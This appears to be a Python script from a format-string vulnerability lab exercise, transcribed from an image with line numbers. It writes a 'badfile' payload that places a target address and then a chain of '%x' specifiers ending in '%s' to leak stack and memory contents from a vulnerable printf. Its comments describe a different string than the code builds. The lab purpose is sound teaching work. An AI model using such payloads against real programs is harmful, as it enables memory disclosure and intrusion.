 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x "*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)